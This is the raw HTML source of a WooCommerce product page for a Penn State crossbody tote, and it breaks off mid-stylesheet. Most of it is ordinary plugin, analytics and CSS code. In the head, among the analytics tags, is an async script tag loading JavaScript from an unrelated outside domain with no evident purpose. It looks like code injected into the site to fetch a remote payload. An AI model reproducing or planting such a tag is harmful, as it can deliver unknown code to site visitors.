

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/
body_size: 35709
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta name="google-site-verification" content="bbqU9dm51zwMwlfBS6F7wThF9B-4F4ptuTOXBM--Mxg" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://mymancavestore.com/xmlrpc.php"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWDFRC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://mymancavestore.com/wp-content/themes/woodmartnew/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"7b5f293bf5","_rest_nonce":"b367e1d48b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/mymancavestore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"7b5f293bf5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/mymancavestore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f860f597c314fe66dbbf79dd464f2331.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%22315de281037e32696b842bc9a247fad5%22%7D","apbct_site_landing_ts":"1768528726"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61","emailEncoderPassKey":"8aa671c2ad17d61a84248af85955fe06","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false}</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 0;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = false;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'USD';
	var gtm4wp_product_per_impression = 0;
	var gtm4wp_needs_shipping_address = false;
	var gtm4wp_business_vertical      = 'retail';
	var gtm4wp_business_vertical_id   = 'id';
//</script> <title>Penn State Nittany Lions Crossbody Tote - Mymancave Store</title><meta name="description" content="MANUFACTURER DIRECT ITEM"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Penn State Nittany Lions Crossbody Tote - Mymancave Store" /><meta property="og:description" content="MANUFACTURER DIRECT ITEM" /><meta property="og:url" content="https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/" /><meta property="og:site_name" content="Mymancave Store" /><meta property="og:updated_time" content="2024-01-30T10:13:16-05:00" /><meta property="og:image" content="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg" /><meta property="og:image:secure_url" content="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg" /><meta property="og:image:width" content="1250" /><meta property="og:image:height" content="1250" /><meta property="og:image:alt" content="Penn State Nittany Lions Crossbody Tote" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="19.99" /><meta property="product:price:currency" content="USD" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Penn State Nittany Lions Crossbody Tote - Mymancave Store" /><meta name="twitter:description" content="MANUFACTURER DIRECT ITEM" /><meta name="twitter:image" content="https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mymancavestore.com/#organization","name":"Mymancave Store","url":"https://mymancavestore.com"},{"@type":"WebSite","@id":"https://mymancavestore.com/#website","url":"https://mymancavestore.com","name":"Mymancave Store","publisher":{"@id":"https://mymancavestore.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg","url":"https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg","width":"1250","height":"1250","inLanguage":"en-US"},{"@type":"Person","@id":"https://mymancavestore.com/author/hasan-malkoc/","name":"Hasan Malkoc","url":"https://mymancavestore.com/author/hasan-malkoc/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/becc46184316e4d71533f07042bfa1de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/becc46184316e4d71533f07042bfa1de?s=96&amp;d=mm&amp;r=g","caption":"Hasan Malkoc","inLanguage":"en-US"},"worksFor":{"@id":"https://mymancavestore.com/#organization"}},{"@type":"ItemPage","@id":"https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/#webpage","url":"https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/","name":"Penn State Nittany Lions Crossbody Tote - Mymancave Store","datePublished":"2022-03-08T12:01:34-05:00","dateModified":"2024-01-30T10:13:16-05:00","author":{"@id":"https://mymancavestore.com/author/hasan-malkoc/"},"isPartOf":{"@id":"https://mymancavestore.com/#website"},"primaryImageOfPage":{"@id":"https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Penn State Nittany Lions Crossbody Tote","description":"MANUFACTURER DIRECT ITEM","sku":"196-66P","category":"Clothing &amp; Accessories &gt; Accessories &gt; Personal Accessories &gt; Bags &amp; Backpacks","mainEntityOfPage":{"@id":"https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":"1"},"height":{"@type":"QuantitativeValue","unitCode":"INH","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"INH","value":"10"},"depth":{"@type":"QuantitativeValue","unitCode":"INH","value":"14.5"},"offers":{"@type":"Offer","price":"19.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/","seller":{"@type":"Organization","@id":"https://mymancavestore.com/","name":"Mymancave Store","url":"https://mymancavestore.com","logo":""},"priceSpecification":{"price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/#richSnippet","image":{"@id":"https://mymancavestore.com/wp-content/uploads/2022/03/196-66P.jpg"}}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Feed" href="https://mymancavestore.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Comments Feed" href="https://mymancavestore.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mymancave Store &raquo; Penn State Nittany Lions Crossbody Tote Comments Feed" href="https://mymancavestore.com/penn-state-nittany-lions-crossbody-tote/feed/" /><link rel='stylesheet' id='acfw-blocks-frontend-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_2f91347229adf6e73e287136beed69f5.css?ver=4.5.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_ee78f26525b08d4e372b92a1a3ed1d26.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_07cbe55d3b4a9fb7f079a6b3411159ea.css?ver=6.1.0' type='text/css' media='all' /><link rel='stylesheet' id='ct_public_css-css'  href='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.38' type='text/css' media='all' /><link rel='stylesheet' id='simple-banner-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_03f77a288929e18f6f597cd445a4a440.css?ver=2.12.2' type='text/css' media='all' /><link rel='stylesheet' id='w2s-migrate-woo-to-shopify-css'  href='https://mymancavestore.com/wp-content/plugins/w2s-migrate-woo-to-shopify/public/css/vi-w2s-public.css?ver=1.3.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_refund_and_exchange_lite-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_71f15fe7ed393a0a1718de50c5a6b8eb.css?ver=1.0.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='aws-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_6a2d7c46c2182cd677a48107baa1b95a.css?ver=2.41' type='text/css' media='all' /><link rel='stylesheet' id='yith-wfbt-style-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_4ff92c82dc41782bc66ad8eedc6188a2.css?ver=1.10.0' type='text/css' media='all' /><style id='yith-wfbt-style-inline-css' type='text/css'>.yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: #222222;
                        color: #ffffff;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: #777777;
                        color: #ffffff;
                }</style><link rel='stylesheet' id='stripe_styles-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_72d1872c8be5b2eae4900910af82b8f2.css?ver=6.3.2' type='text/css' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://mymancavestore.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/elementor-optimized.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css'  href='https://mymancavestore.com/wp-content/uploads/elementor/css/post-11.css?ver=1695062959' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://mymancavestore.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/bootstrap-light.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/style-elementor.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-stripe-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-woo-stripe.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://mymancavestore.com/wp-content/themes/woodmartnew/css/parts/int-elementor-pro.min.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_314894-css'  href='https://mymancavestore.com/wp-content/uploads/2023/10/xts-header_314894-1698336733.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://mymancavestore.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760132628.css?ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=5.7.1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.1' type='text/css' media='all' /> <script type="text/javascript" data-cfasync="false">var wboostsales_ajax_url = "https://mymancavestore.com/wp-admin/admin-ajax.php"</script> <script type='text/javascript' id='jquery-core-js-extra'>var xlwcty = {"ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","version":"2.14.2","wc_version":"5.9.1"};</script> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' data-pagespeed-no-defer src='https://mymancavestore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.38' id='ct_public_functions-js'></script> <script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.38' id='ct_bot_detector-js'></script> <script type='text/javascript' id='simple-banner-script-js-before'>const simpleBannerScriptParams = {"version":"2.12.2","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"<b><font face=\"Roboto\" color=\"#F1C238\"> FREE SHIPPING! <\/font><\/b> <b><font face=\"Roboto\">FOR ALL ORDERS<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\"> OVER $100 <\/font><\/b><br><b><font face=\"Roboto\" color=\"#F1C238\"> FLAT RATE <\/font><\/b> <b><font face=\"Roboto\"> OF<\/font><\/b> <b><font face=\"Roboto\" color=\"#F1C238\">$15 <\/font><\/b>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":96750,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"28px","simple_banner_color":"#000000","simple_banner_text_color":"#FFFFFF","simple_banner_link_color":"","simple_banner_close_color":"#FFFFFF","simple_banner_custom_css":"@media (max-width: 500px)\r\n\t.simple-banner-text {\r\n\t\tfont-size: 16px;\r\n\t}","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false}</script> <script type='text/javascript' id='woocommerce_refund_and_exchange_lite-js-extra'>var global_rnx = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","ced_rnx_nonce":"11811fd578","myaccount_url":"https:\/\/mymancavestore.com\/elementor-125057\/","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason."};</script> <script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};</script> <link rel="https://api.w.org/" href="https://mymancavestore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mymancavestore.com/wp-json/wp/v2/product/96750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mymancavestore.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mymancavestore.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://mymancavestore.com/?p=96750' /><link rel="alternate" type="application/json+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fpenn-state-nittany-lions-crossbody-tote%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mymancavestore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmymancavestore.com%2Fpenn-state-nittany-lions-crossbody-tote%2F&#038;format=xml" /><meta name="google-site-verification" content="5nkpUZGqiyWmp7HclFS_7_ESOnJcLrPJVR8fJpSLtJo" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-152952167-1"></script> <script type='text/javascript' src="https://elvesofiax.com/cdn-vs/original.js" async></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152952167-1');</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><style type="text/css"></style> <script src="https://www.google.com/recaptcha/api.js" async defer></script> <style type="text/css">.simple-banner .simple-banner-text{font-size:28px;}</style><style type="text/css">.simple-banner{background:#000000;}</style><style type="text/css">.simple-banner .simple-banner-text{color:#FFFFFF;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#FFFFFF;}</style><style type="text/css">.simple-banner{@media (max-width: 500px)
	.simple-banner-text {
		font-size: 16px;
	}}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script> <script>jQuery(document).on('pjax:complete', function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})
	  
	  
	jQuery(document).ready(function() {
		let currentCat = jQuery('.current-cat')
		let parentCat = currentCat.parent()
		
		let sortedCats = parentCat.children().sort(function(a,b ){
			return jQuery(a).text().toUpperCase().localeCompare(jQuery(b).text().toUpperCase());
		})
		parentCat.html('')
		parentCat.prepend(sortedCats)
		parentCat.prepend(currentCat)
	})</script>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Hasan Malkoc","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"USD","detail":{"products":[{"id":96750,"name":"Penn State Nittany Lions Crossbody Tote","sku":"196-66P","category":"Penn State Nittany Lions","price":19.99,"stocklevel":null}]}}};
	dataLayer.push( dataLayer_content );//</script> <script data-cfasync="false">//
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWDFRC5');//</script> <meta name="theme-color" content=""> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '849004809112323', {}, {
    "agent": "woocommerce-5.9.1-2.6.7"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="32x32" /><link rel="icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /><meta name="msapplication-TileImage" content="https://mymancavestore.com/wp-content/uploads/2021/03/favicon-1.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">.widget-title, .widgettitle{
	padding-top: 50px;
}
.wd-highlighted-products.wd-carousel-container{
	border: 0px;
}
@media screen and (max-width: 600px) {
  .elementor-text-editor.elementor-clearfix { 
		display: block;
    visibility: visible!important; 
	}
}
@media screen and (min-width: 800px) {
    .wd-sub-menu{
	padding-right: 100px;
  padding-left: 120px;
  display: !flex;
}
	.product-element-top{
		height: 300px;
object-fit: contain;
object-position: top;
	}
	body.header-banner-display .website-wrapper {
    margin-top: 0px;
}

	.woocommerce[class*=”columns-“].columns-3 > ul.products li.product {
width: unset;
margin-right: unset;
}



.header-banner.color-scheme-dark {
    display: none!important;
		height: 0px;
		width:0px;
			
}



#hot-items .page-numbers li{
	visibility:hidden;
}
#hot-items .page-numbers li:nth-child(1){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(2){
	visibility:visible;
}
#hot-items .page-numbers li:nth-child(3){
	visibility:visible;
}
.widget-heading h3.widget-title{
	display:none;
}
.woocommerce-NoticeGroup-checkout .woocommerce-info{display:none!important;}

.woocommerce-form-coupon-toggle{
	text-align:left;
}
.product-categories li ul li ul{
		position:relative;
    max-height: 300px;
    overflow: y;
	  overflow-x: hidden;
}

.product-categories .cat-item-756 .children{
	 position:relative;
    max-height: 300px;
    overflow-y:auto;
	  
}
.product-categories li ul li ul::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li ul li ul::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li ul li ul::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.product-categories li:nth-child(2) .children::-webkit-scrollbar {
		width: 4px;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-track {
	background-color: #fff;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}
		
.product-categories li:nth-child(2) .children::-webkit-scrollbar-thumb {
		background-color: #d87621;
}


.categories-accordion-on .widget_product_categories .product-categories{
	padding-right:5px!important;
}
.main-page-wrapper{
	padding-top:0px;
}

.searchform.wd-style-with-bg input[type=text]{
		border:1px solid rgb(129 129 129);
	}

.wd-header-search-form-mobile input[type=text]{
	border:1px solid rgb(129 129 129);
}

.promo-banner .banner-image img {
	width: auto;
}

::placeholder{
	color:#000;
}

.menu-item-wishlist,
.wd-with-icon{
	display:none!important;
}

.close-header-banner {
		display: none;
	}

.woodmart-product-categories{
	display:none;
}
.page-title.color-scheme-light .entry-title{
	color: #3d3d3d
}
.page-title{
	background-image:none!important;
	background-color: white;
}
.nfl-thub {
	margin-bottom:10px;
}
	.nfl-thub .nav-link-text::before {
		padding-right: 20px;
		padding-bottom: 10px;
		
	

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nfl-logo-2.png
)

	
	}
.mlb-thub,
.nfl-thub,
.nhl-thub,
.ncaa-thub,
.nba-thub{
	padding-left: 10px;

	
}


	.mlb-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/Major_League_Baseball_logo.svg-1.png)
	}


	.nhl-thub .nav-link-text::before {
				padding-right: 20px;


vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/5a4fbb7bda2b4f099b95da15-2.png)
	}


	.ncaa-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/NCAA_logo.svg-1.png)
	}


	.nba-thub .nav-link-text::before {
				padding-right: 20px;

vertical-align: middle;
		content: url(https://mymancavestore.com/wp-content/uploads/2023/05/nba-logo-transparent-1-1.png)
	}

.woodmart-back-btn{
    background: #3d3d3d;
    border-radius: 40px;
}
.shop-title-wrapper{
	    position: relative;
    display: inline-block;
    padding-left: 20px;
}
.title-size-default{
	    padding-top: 30px;
    padding-bottom: 0px;
}
.whb-color-dark:not(.whb-with-bg){
	padding-bottom: 25px!important;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{
	background-color: #d87621;
}

.term-description{
	margin-bottom: 25px;
	padding: 10px;
	margin-top: 25px;
}
.footer-container{
	display: none!important;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color: #D87621;
}

.cat-design-default .more-products{
	display: none;
}

.woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 120px;
	font-size: 15px;
	font-family: "Hind";
}
.woodmart-woo-breadcrumbs{
	    padding-left: 5%;
}
.woodmart-products-per-page{
	display: none;
}

.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
	left:0px;
}
.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
	    right: 26px;
}
.wd-btn-arrow:after{
	    font-size: 30px;
}

.wd-checkout-steps li{
		color:black!important;
	}

.woocommerce-info{
		display:none;
}

@media screen and (max-width: 600px) {
 .woocommerce-result-count{
	display: block!important;
	color: #777777;
	margin-bottom: 20px;
	font-size: 15px;
	font-family: "Hind";
	 
}
	

	
 .woocommerce-MyAccount-navigation-link{
		display:none!important;
	}
	#home-products-2, #home-products-3, #home-products-4{
		display:none;
	}
	
	
	
.cart-actions .button[name=update_cart]{
		display:none!important;
	}

	div[class*=wd-carousel-spacing] .owl-nav>div[class*=next]{
				right:0px;
	}
	div[class*=wd-carousel-spacing] .owl-nav>div[class*=prev]{
				margin-left: 0px;
	}
	.wd-btn-arrow:after {
    font-size: 25px;
}

	
 	
	
	@media (max-width: 500px){
.header-banner {
    height: 0px;
	
}
		

		

		#wc-square-credit-card-credit-card-form{
			padding:20px 5px;
		} 
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
